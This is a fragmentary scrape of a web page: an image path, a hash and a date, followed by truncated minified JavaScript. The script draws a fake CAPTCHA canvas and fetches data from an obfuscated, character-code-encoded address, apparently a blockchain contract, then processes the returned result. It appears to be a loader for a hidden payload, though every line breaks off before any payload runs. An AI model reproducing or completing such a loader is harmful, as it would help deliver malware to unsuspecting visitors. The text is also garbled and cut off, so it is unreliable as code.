
69fce3603962d54b44e4b3fd96634bc1
📆 Last updated: 2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(